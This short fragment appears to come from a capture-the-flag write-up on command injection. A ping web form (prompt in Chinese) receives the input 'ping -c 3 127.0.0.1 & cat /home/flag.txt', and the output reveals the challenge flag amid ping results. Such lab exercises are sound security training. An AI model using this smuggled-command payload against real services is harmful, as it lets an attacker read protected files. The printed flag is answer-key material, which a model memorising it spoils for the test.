 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 & cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
cyberpeace{595c640fab301c7a085f9cf778a46c97}64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.035/0.047/0.059/0.012 ms